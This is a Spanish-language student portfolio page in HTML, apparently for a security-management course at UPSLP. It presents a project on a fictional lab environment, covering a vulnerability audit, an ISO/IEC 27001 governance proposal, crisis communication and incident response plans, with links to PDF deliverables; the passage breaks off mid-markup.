



<file: proyecto2.html>
<!DOCTYPE HTML>
<!--
	Solid State by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>PR02 - Blindando la información: gobernanza y cumplimiento</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Page Wrapper -->
			<div id="page-wrapper">

				<!-- Header -->
					<header id="header">
						<h1><a href="index.html">Portafolio Parcial II</a></h1>
						<nav>
							<a href="#menu">Menú</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="inner">
							<h2>Menú</h2>
							<ul class="links">
								<li><a href="index.html">Inicio</a></li>
								<li><a href="pr02_gobernanza.html">PR02: Gobernanza y Cumplimiento</a></li>
							</ul>
							<a href="#" class="close">Cerrar</a>
						</div>
					</nav>

				<!-- Wrapper -->
					<section id="wrapper">
						<header>
							<div class="inner">
								<h2>PR02 - Blindando la información: gobernanza y cumplimiento</h2>
								<p>Sistemas de Gestión de la Seguridad | Auditoría en INTERAFAS-LAB, ISO/IEC 27001, Respuesta a Incidentes y Comunicación de Crisis</p>
							</div>
						</header>

						<!-- Content -->
							<div class="wrapper">
								<div class="inner">

									<!-- 1. OBJETIVO GENERAL Y CONTEXTO -->
									<section>
										<h3 class="major">1. Contexto del Proyecto y Objetivos</h3>
										<p>
											El proyecto se desarrolla sobre <strong>INTERAFAS-LAB</strong>, un entorno académico controlado que representa una organización ficticia responsable de servicios de infraestructura crítica. El escenario integra aplicaciones web, APIs, bases de datos, procesos administrativos y componentes operacionales simulados.
										</p>
										<p>
											Durante esta práctica se asumió inicialmente el rol de <strong>auditor de seguridad</strong> para identificar vulnerabilidades y analizar el impacto de la cadena progresiva de incidentes. Posteriormente, se adoptó una perspectiva de <strong>gobernanza y gestión de crisis</strong> para proponer controles, responsabilidades y procedimientos de respuesta alineados a la norma ISO/IEC 27001 y marcos internacionales como CISA[cite: 18, 19].
										</p>
										
										<h4>Detalles Académicos:</h4>
										<ul>
											<li><strong>Institución:</strong> Universidad Politécnica de San Luis Potosí (UPSLP)</li>
											<li><strong>Materia:</strong> Sistemas de Gestión de la Seguridad (Parcial II)[cite: 13, 19]</li>
											<li><strong>Docente:</strong> Mtro. Servando López Contreras[cite: 13, 19]</li>
											<li><strong>Estudiante:</strong> Lizeth Infante Martinez</li>
										</ul>

										<h4>Objetivos Específicos:</h4>
										<ul>
											<li>Identificar, comprobar y documentar las <strong>20 vulnerabilidades</strong> presentes en INTERAFAS-LAB recopilando las 20 banderas, logs y evidencias técnicas[cite: 13, 19].</li>
											<li>Relacionar los hallazgos técnicos con la evolución del incidente, cobertura mediática y decisiones organizacionales[cite: 19].</li>
											<li>Elaborar una propuesta de gobernanza y SGSI basada en la norma <strong>ISO/IEC 27001</strong>[cite: 16, 19].</li>
											<li>Diseñar un <strong>Plan de Comunicación de Crisis</strong> para coordinar la respuesta pública e institucional[cite: 15, 18].</li>
											<li>Desarrollar un <strong>Plan de Respuesta ante Incidentes</strong> incluyendo al menos 5 playbooks operativos basados en los escenarios de INTERAFAS-LAB[cite: 14, 18].</li>
										</ul>
									</section>

									<!-- 2. RESUMEN DE ENTREGABLES DEL PROYECTO -->
									<section>
										<h3 class="major">2. Estructura de Entregables (ApellidosNombre-PR03.zip)</h3>
										<p>
											Conforme a la rúbrica de evaluación, la entrega consta de un contenedor comprimido general (<code>ApellidosNombre-PR03.zip</code>) que integra los cinco productos solicitados[cite: 19]:
										</p>
										
										<div class="table-wrapper">
											<table>
												<thead>
													<tr>
														<th>Código</th>
														<th>Entregable / Archivo</th>
														<th>Descripción Breve</th>
													</tr>
												</thead>
												<tbody>
													<tr>
														<td><strong>PR02-ZIP</strong></td>
														<td><code>01.matricula.zip</code></td>
														<td>Archivo de logs, bitácora y evidencia técnica de registro de las 20 banderas en INTERAFAS-LAB[cite: 13, 19].</td>
													</tr>
													<tr>
														<td><strong>PR02-01 a 10</strong></td>
														<td><code>02.ApellidosNombre_InformeSeguridadOfensiva.pdf</code></td>
														<td>Informe ejecutivo y técnico de auditoría con el inventario de las 20 vulnerabilidades y cadena de ataque[cite: 17, 19].</td>
													</tr>
													<tr>
														<td><strong>PR02-11 a 20</strong></td>
														<td><code>03.ApellidosNombre_ISO27.pdf</code></td>
														<td>Propuesta de gobernanza y SGSI basada en ISO/IEC 27001 (Contexto, Activos, Matriz de Riesgos, RACI, etc.)[cite: 16, 19].</td>
													</tr>
													<tr>
														<td><strong>PR02-21 a 30</strong></td>
														<td><code>04.ApellidosNombre_PlanComunicacionCrisis.pdf</code></td>
														<td>Plan institucional de comunicación durante crisis de ciberseguridad, mensajes por etapa y vocería[cite: 15, 18].</td>
													</tr>
													<tr>
														<td><strong>PR02-31 a 40</strong></td>
														<td><code>05.ApellidosNombre_PlanRespuestaAnteIncidentes.pdf</code></td>
														<td>Estrategia de respuesta, contención, remediación y 5 Playbooks operativos alineados a CISA[cite: 14, 18].</td>
													</tr>
												</tbody>
											</table>
										</div>
									</section>

									<!-- ======================================================= -->
									<!-- SECCIÓN DE DESCARGA DEL ARCHIVO ZIP DE LOGS / BANDERAS -->
									<!-- ======================================================= -->
									<section>
										<h3 class="major">3. Evidencia Técnica y Logs (01.matricula.zip)</h3>
										<p>
											A continuación se encuentra disponible el paquete de evidencias generado automáticamente por INTERAFAS-LAB, el cual respalda la secuencia temporal, logs del laboratorio y las 20 banderas obtenidas durante la auditoría[cite: 13, 19]:
										</p>

										<div class="box" style="border: 1px dashed #ffffff55; padding: 25px; text-align: center; background: rgba(255, 255, 255, 0.03);">
											<h4><i class="icon solid fa-file-archive"></i> Archivo de Logs y Registro de Banderas</h4>
											<p style="margin-bottom: 15px;"><code>01.matricula.zip</code> (Verificación de integridad, bitácora INTERAFAS-LAB y 20 banderas registradas)[cite: 13, 19]</p>
											
											<ul class="actions fit">
												<li><a href="01.matricula.zip" download class="button primary icon solid fa-download">Descargar 01.matricula.zip</a></li>
											</ul>
										</div>
									</section>

									<!-- ======================================================= -->
									<!-- SECCIÓN RESERVADA PARA LOS DOCUMENTOS PDF (1 A 4) -->
									<!-- ======================================================= -->
									<section>
										<h3 class="major">4. Documentación del Proyecto (Reportes PDF)</h3>
										<p>A continuación se presentan los cuatro documentos estratégicos y técnicos que conforman la entrega formal de la práctica[cite: 19]:</p>

										<!-- PDF 1: INFORME DE SEGURIDAD OFENSIVA -->
										<div class="box" style="border: 1px solid #ffffff33; padding: 20px; margin-bottom: 30px; background: rgba(255, 255, 255, 0.02);">
											<h4>1. Informe de Seguridad Ofensiva (Vulnerabilidades)</h4>
											<p><code>02.ApellidosNombre_InformeSeguridadOfensiva.pdf</code> — Inventario técnico de las 20 vulnerabilidades, prueba de concepto, mitigaciones y cadena de ataque[cite: 17, 19].</p>
											
											<div style="width: 100%; height: 480px; background: #222; margin-bottom: 15px; border-radius: 4px;">
												<embed src="02.ApellidosNombre_InformeSeguridadOfensiva.pdf" type="application/pdf" width="100%" height="100%" />
											</div>

											<ul class="actions fit">
												<li><a href="02.ApellidosNombre_InformeSeguridadOfensiva.pdf" download class="button primary icon solid fa-download">Descargar Informe de Seguridad Ofensiva (PDF)</a></li>
											</ul>
										</div>

										<!-- PDF 2: PROPUESTA ISO/IEC 27001 -->
										<div class="box" style="border: 1px solid #ffffff33; padding: 20px; margin-bottom: 30px; background: rgba(255, 255, 255, 0.02);">
											<h4>2. Propuesta de Gobernanza y SGSI (ISO/IEC 27001)</h4>
											<p><code>03.ApellidosNombre_ISO27.pdf</code> — Alcance, políticas, inventario de 20 activos, matriz de riesgos, matriz RACI y plan de mejora continua[cite: 16, 19].</p>
											
											<div style="width: 100%; height: 480px; background: #222; margin-bottom: 15px; border-radius: 4px;">
												<embed src="03.ApellidosNombre_ISO27.pdf" type="application/pdf" width="100%" height="100%" />
											</div>

											<ul class="actions fit">
												<li><a href="03.ApellidosNombre_ISO27.pdf" download class="button primary icon solid fa-download">Descargar Documento ISO27 (PDF)</a></li>
											</ul>
										</div>

										<!-- PDF 3: PLAN DE COMUNICACIÓN DE CRISIS -->
										<div class="box" style="border: 1px solid #ffffff33; padding: 20px; margin-bottom: 30px; background: rgba(255, 255, 255, 0.02);">
											<h4>3. Plan de Comunicación de Crisis</h4>
											<p><code>04.ApellidosNombre_PlanComunicacionCrisis.pdf</code> — Gestión de reputación, mensajes por etapas, canales oficiales y holdings statements[cite: 15, 18, 19].</p>
											
											<div style="width: 100%; height: 480px; background: #222; margin-bottom: 15px; border-radius: 4px;">
